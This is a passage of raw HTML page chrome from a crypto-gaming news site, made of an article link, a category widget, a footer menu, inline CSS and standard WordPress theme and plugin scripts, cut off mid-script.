                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/top-gamefi-tokens-in-2026-floki-sand-axs-lead-the-market/" rel="bookmark" title="Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market">Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nftdecoded.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:32:43+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:10px !important;
padding-left:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
padding-left:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
padding-left:12px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_128 .tdm-title{
					color: #ffffff;
				}body .tdi_127:hover .tdi_128 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_127:hover .tdi_128 .tdm-title{
					cursor: default;
				}.tdi_128 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_128"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_129 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_129 .td-cat-name{
					color: #ffffff;
				}.tdi_129 .td-cat-no{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 li:hover .td-cat-name{
					color: #fbb03b;
				}.tdi_129 li:hover .td-cat-no{
					color: #fbb03b;
				}.tdi_129 li{
					font-family:Poppins !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 li{
					font-family:Poppins !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 .td-cat-no{
					font-family:Poppins !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 li{
					font-family:Poppins !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 .td-cat-no{
					font-family:Poppins !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><span class="td-cat-name">Crypto Gaming</span><span class="td-cat-no">4566</span></a></li><li><a href="https://nftdecoded.com/index.php/category/web3/"><span class="td-cat-name">WEB3</span><span class="td-cat-no">1029</span></a></li><li><a href="https://nftdecoded.com/index.php/category/trending-news/"><span class="td-cat-name">Trending News</span><span class="td-cat-no">930</span></a></li><li><a href="https://nftdecoded.com/index.php/category/collectibles/"><span class="td-cat-name">Collectibles</span><span class="td-cat-no">615</span></a></li><li><a href="https://nftdecoded.com/index.php/category/metaverse/"><span class="td-cat-name">Metaverse</span><span class="td-cat-no">416</span></a></li><li><a href="https://nftdecoded.com/index.php/category/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">271</span></a></li></ul></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_131,
                .tdi_131 .tdc-columns{
                    min-height: 0;
                }.tdi_131,
				.tdi_131 .tdc-columns{
				    display: block;
				}.tdi_131 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_131{
margin-top:-50px !important;
position:relative;
}

.tdi_131 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_130_rand_style td-element-style" ><style>
.tdi_130_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_134 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_134"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_134{
                    display: inline-block;
                }.tdi_134 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_134 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_134 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_134 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_134 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_134 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_134 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_134 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="tdb-horiz-menu"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-273"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://nftdecoded.com/index.php/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="https://nftdecoded.com/index.php/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://nftdecoded.com/index.php/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_136 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 697002e7e1728
    -->

    <script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","fifu_nonce":"5bea24dc0e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.2.4' id='fifu-image-js-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEifQ==","icon_color":"#ffffff","title_txt_hover":"#fbb03b","btn_bg_h":"#000000","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIzMyIsInBvcnRyYWl0IjoiMjkifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"702","f_placeholder_font_family":"702","form_width":"eyJhbGwiOiI2NDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjU0MCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_limit":"2","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"702","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#fbb03b","results_msg_color_h":"#000000","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_weight":"700","f_title_font_line_height":"1.2","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","cat_txt":"#000000","cat_txt_hover":"#fbb03b","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#fbb03b","modules_on_row":"50%","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMTVweCJ9","art_title":"0","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#aaaaaa","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNXB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","results_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","input_border_color":"#eaeaea","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Search","toggle_txt_space":"6","f_toggle_txt_font_family":"702","f_toggle_txt_font_weight":"500","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#fbb03b","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"Go","f_results_msg_font_weight":"500","f_meta_font_family":"702","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#aaaaaa","ex_txt":"#aaaaaa","btn_bg":"#fbb03b","toggle_horiz_align":"content-horiz-left","f_toggle_txt_font_line_height":"1.4","f_ex_font_weight":"400","meta_info_horiz":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","form_border":"0","mc1_el":"20","mc1_tl":"20","f_btn_font_family":"702","f_btn_font_transform":"uppercase","meta_info_border_size":"eyJwb3J0cmFpdCI6IjAgMXB4IDFweCAxcHgiLCJhbGwiOiIwIDFweCAxcHggMXB4In0=","results_border":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_65';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_65');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_68';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEifQ==","icon_color":"#ffffff","title_txt_hover":"#fbb03b","btn_bg_h":"#000000","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIzMyIsInBvcnRyYWl0IjoiMjkifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"702","f_placeholder_font_family":"702","form_width":"eyJhbGwiOiI2NDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjU0MCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_limit":"2","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"702","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#fbb03b","results_msg_color_h":"#000000","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_weight":"700","f_title_font_line_height":"1.2","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","cat_txt":"#000000","cat_txt_hover":"#fbb03b","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#fbb03b","modules_on_row":"50%","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMTVweCJ9","art_title":"0","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#aaaaaa","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyN